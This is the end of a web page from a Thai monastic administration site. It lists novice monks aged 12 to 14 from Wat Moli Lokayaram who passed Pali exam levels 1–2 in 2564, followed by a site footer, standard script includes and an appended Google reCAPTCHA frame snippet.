   	          <td align="center"></td>
   	          <td>โมลีโลกยาราม</td>
   	          <td>วัดโมลีโลกยาราม</td>
   	          <td align="center">๑๘๔</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๘๕</td>
   	          <td>สามเณรพงศพัค</td>
   	          <td></td>
   	          <td>เกดขุนทศ</td>
   	          <td align="center">๑๔</td>
   	          <td align="center"></td>
   	          <td>โมลีโลกยาราม</td>
   	          <td>วัดโมลีโลกยาราม</td>
   	          <td align="center">๑๘๕</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๘๖</td>
   	          <td>สามเณรชินภัทร</td>
   	          <td></td>
   	          <td>เอี่ยมธนากุล</td>
   	          <td align="center">๑๔</td>
   	          <td align="center"></td>
   	          <td>โมลีโลกยาราม</td>
   	          <td>วัดโมลีโลกยาราม</td>
   	          <td align="center">๑๘๖</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๘๗</td>
   	          <td>สามเณรกฤษฏาธาร</td>
   	          <td></td>
   	          <td>สมบัติเกิด</td>
   	          <td align="center">๑๔</td>
   	          <td align="center"></td>
   	          <td>โมลีโลกยาราม</td>
   	          <td>วัดโมลีโลกยาราม</td>
   	          <td align="center">๑๘๗</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๘๘</td>
   	          <td>สามเณรฌาน</td>
   	          <td></td>
   	          <td>ชารินทร์</td>
   	          <td align="center">๑๓</td>
   	          <td align="center"></td>
   	          <td>โมลีโลกยาราม</td>
   	          <td>วัดโมลีโลกยาราม</td>
   	          <td align="center">๑๘๘</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๘๙</td>
   	          <td>สามเณรเกียรติยศ</td>
   	          <td></td>
   	          <td>แหวนวงษ์</td>
   	          <td align="center">๑๓</td>
   	          <td align="center"></td>
   	          <td>โมลีโลกยาราม</td>
   	          <td>วัดโมลีโลกยาราม</td>
   	          <td align="center">๑๘๙</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๙๐</td>
   	          <td>สามเณรวรันธร</td>
   	          <td></td>
   	          <td>พะโคสี</td>
   	          <td align="center">๑๓</td>
   	          <td align="center"></td>
   	          <td>โมลีโลกยาราม</td>
   	          <td>วัดโมลีโลกยาราม</td>
   	          <td align="center">๑๙๐</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๙๑</td>
   	          <td>สามเณรกิตติภณ</td>
   	          <td></td>
   	          <td>เพชรภูวงษ์</td>
   	          <td align="center">๑๓</td>
   	          <td align="center"></td>
   	          <td>โมลีโลกยาราม</td>
   	          <td>วัดโมลีโลกยาราม</td>
   	          <td align="center">๑๙๑</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๙๒</td>
   	          <td>สามเณรชนธวัช</td>
   	          <td></td>
   	          <td>แว่นศรี</td>
   	          <td align="center">๑๓</td>
   	          <td align="center"></td>
   	          <td>โมลีโลกยาราม</td>
   	          <td>วัดโมลีโลกยาราม</td>
   	          <td align="center">๑๙๒</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๙๓</td>
   	          <td>สามเณรบัญชา</td>
   	          <td></td>
   	          <td>ศาลาแดง</td>
   	          <td align="center">๑๓</td>
   	          <td align="center"></td>
   	          <td>โมลีโลกยาราม</td>
   	          <td>วัดโมลีโลกยาราม</td>
   	          <td align="center">๑๙๓</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๙๔</td>
   	          <td>สามเณรพีฤพล</td>
   	          <td></td>
   	          <td>วิชามาก</td>
   	          <td align="center">๑๓</td>
   	          <td align="center"></td>
   	          <td>โมลีโลกยาราม</td>
   	          <td>วัดโมลีโลกยาราม</td>
   	          <td align="center">๑๙๔</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๙๕</td>
   	          <td>สามเณรกนกเทพ</td>
   	          <td></td>
   	          <td>เยาวะสัย</td>
   	          <td align="center">๑๓</td>
   	          <td align="center"></td>
   	          <td>โมลีโลกยาราม</td>
   	          <td>วัดโมลีโลกยาราม</td>
   	          <td align="center">๑๙๕</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๙๖</td>
   	          <td>สามเณรชลิตศรา</td>
   	          <td></td>
   	          <td>ศรีมูล</td>
   	          <td align="center">๑๓</td>
   	          <td align="center"></td>
   	          <td>โมลีโลกยาราม</td>
   	          <td>วัดโมลีโลกยาราม</td>
   	          <td align="center">๑๙๖</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๙๗</td>
   	          <td>สามเณรชาญชัย</td>
   	          <td></td>
   	          <td>เทพวงศ์</td>
   	          <td align="center">๑๓</td>
   	          <td align="center"></td>
   	          <td>โมลีโลกยาราม</td>
   	          <td>วัดโมลีโลกยาราม</td>
   	          <td align="center">๑๙๗</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๙๘</td>
   	          <td>สามเณรวทัญญู</td>
   	          <td></td>
   	          <td>แก้ววิลัย</td>
   	          <td align="center">๑๓</td>
   	          <td align="center"></td>
   	          <td>โมลีโลกยาราม</td>
   	          <td>วัดโมลีโลกยาราม</td>
   	          <td align="center">๑๙๘</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๙๙</td>
   	          <td>สามเณรสหกิจ</td>
   	          <td></td>
   	          <td>แก้วเมือง</td>
   	          <td align="center">๑๓</td>
   	          <td align="center"></td>
   	          <td>โมลีโลกยาราม</td>
   	          <td>วัดโมลีโลกยาราม</td>
   	          <td align="center">๑๙๙</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๒๐๐</td>
   	          <td>สามเณรกิตติศักดิ์</td>
   	          <td></td>
   	          <td>นางาม</td>
   	          <td align="center">๑๒</td>
   	          <td align="center"></td>
   	          <td>โมลีโลกยาราม</td>
   	          <td>วัดโมลีโลกยาราม</td>
   	          <td align="center">๒๐๐</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	            </table>
          
    </div>
        </div>
  	</div>
    </div>
  </div>
  <div align="center">
    <p>
    <nav aria-label="Page navigation">
  <ul class="pagination pagination-sm justify-content-center">
      <li class="page-item disabled"><a class="page-link">&laquo;</a></li> <li class="page-item active"><a title="Go to page 1 of 655" class="page-link" >1</a></li> <li class="page-item"><a class="page-link" title="Go to page 2 of 655" href="/pali_passlist.php?Page=2">2</a></li> <li class="page-item"><a class="page-link" title="Go to page 3 of 655" href="/pali_passlist.php?Page=3">3</a></li> <li class="page-item"><a class="page-link" title="Go to page 4 of 655" href="/pali_passlist.php?Page=4">4</a></li> <li class="page-item"><a class="page-link" title="Go to page 5 of 655" href="/pali_passlist.php?Page=5">5</a></li> <li class="page-item"><a class="page-link" title="Go to page 6 of 655" href="/pali_passlist.php?Page=6">6</a></li> <li class="page-item"><a class="page-link" title="Go to page 7 of 655" href="/pali_passlist.php?Page=7">7</a></li> <li class="page-item"><a class="page-link" title="Go to page 8 of 655" href="/pali_passlist.php?Page=8">8</a></li> <li class="page-item"><a class="page-link" title="Go to page 9 of 655" href="/pali_passlist.php?Page=9">9</a></li> <li class="page-item disabled"><a class="page-link"> ... </a></li><li class="page-item"><a class="page-link" title="Go to page 655 of 655" href="/pali_passlist.php?Page=655">655</a></li> <li class="page-item"><a class="page-link" href="/pali_passlist.php?Page=2">&raquo;</a></li>
        </ul>
</nav>
    </p>
 
  </div>
  <div align="center" style="background-color: #FC9">
  <p>พระสังฆาธิการ : sangkhatikan.com<br />
  สำนักงานweb : วัดสำโรงเหนือ อำเภอพระประแดง จังหวัดสมุทรปราการ ๑๐๑๓๐<br />
E-mail : info@sangkhatikan.com  <br />
<a href="https://www.facebook.com/sangkhatikan/" target="_blank"><strong>Facebook</strong></a> <br />
</div>
<!-- end text -->


    <!-- Optional JavaScript; choose one of the two! -->

    <!-- Option 1: jQuery and Bootstrap Bundle (includes Popper) -->
    <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js" integrity="sha384-DfXdz2htPH0lsSSs5nCTpuj/zy4C+OGpamoFVy38MVBnE+IbbVYUew+OrCXaRkfj" crossorigin="anonymous"></script>
    <script src="../bootstrap-4.6.2-dist/js/bootstrap.bundle.min.js" ></script>

    <!-- Option 2: Separate Popper and Bootstrap JS -->
    <!--
    <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js" integrity="sha384-DfXdz2htPH0lsSSs5nCTpuj/zy4C+OGpamoFVy38MVBnE+IbbVYUew+OrCXaRkfj" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js" integrity="sha384-9/reFTGAW83EW2RDu2S0VKaIzap3H66lZH81PoYlFhbGU+6BZp6G7niu735Sk7lN" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.min.js" integrity="sha384-VHvPCCyXqtD5DqJeNxl2dtTyhF78xXNXdkwX1CZeRusQfRKp+tA7hAShOK/B/fQ2" crossorigin="anonymous"></script>
    -->

  </body>
    
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MUdvQc0LcquOsDKk_EQxCw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768736666152');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>